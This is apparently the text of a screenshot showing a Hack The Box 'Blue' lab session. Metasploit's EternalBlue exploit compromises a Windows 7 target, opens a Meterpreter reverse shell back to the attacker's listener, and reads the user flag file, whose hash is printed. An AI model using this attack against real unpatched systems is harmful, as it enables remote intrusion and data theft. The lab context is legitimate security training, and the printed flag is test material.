 Hack The Box :: Hack Th...
qterminal
12:57 PM
root@kali-2021-vm:/home/infosecpat/HTB/Blue
File Actions Edit View Help
root@kali-2021-vm: /home/infosecpat/HTB/Blue ×
infosecpat@kali-2021-vm: ~ ×
[+] 10.129.197.100:445 - Target OS selected valid for OS indicated by SMB reply
[*] 10.129.197.100:445 - CORE raw buffer dump (42 bytes)
[*] 10.129.197.100:445 - 0×00000000  57 69 6e 64 6f 77 73 20 37 20 50 72 6f 66 65 73  Windows 7 Profes
[*] 10.129.197.100:445 - 0×00000010  73 69 6f 6e 61 6c 20 37 36 30 31 20 53 65 72 76  sional 7601 Serv
[*] 10.129.197.100:445 - 0×00000020  69 63 65 20 50 61 63 6b 20 31                    ice Pack 1
[+] 10.129.197.100:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 10.129.197.100:445 - Trying exploit with 12 Groom Allocations.
[*] 10.129.197.100:445 - Sending all but last fragment of exploit packet
[*] 10.129.197.100:445 - Starting non-paged pool grooming
[+] 10.129.197.100:445 - Sending SMBv2 buffers
[+] 10.129.197.100:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 10.129.197.100:445 - Sending final SMBv2 buffers.
[*] 10.129.197.100:445 - Sending last fragment of exploit packet!
[*] 10.129.197.100:445 - Receiving response from exploit packet
[+] 10.129.197.100:445 - ETERNALBLUE overwrite completed successfully (0×C000000D)!
[*] 10.129.197.100:445 - Sending egg to corrupted connection.
[*] 10.129.197.100:445 - Triggering free of corrupted buffer.
[*] Sending stage (200262 bytes) to 10.129.197.100
[*] Meterpreter session 1 opened (10.10.17.140:4444 → 10.129.197.100:49158) at 2021-11-15 12:56:01 -0500
[+] 10.129.197.100:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.129.197.100:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.129.197.100:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter > sysinfo
Computer        : HARIS-PC
OS              : Windows 7 (6.1 Build 7601, Service Pack 1).
Architecture    : x64
System Language : en_GB
Domain          : WORKGROUP
Logged On Users : 0
Meterpreter     : x64/windows
meterpreter > cat "C:\Users\haris\Desktop\user.txt"
4c546aea7dbee75cbd71de245c8deea9meterpreter >
ROBOT
ILLUSION
Trash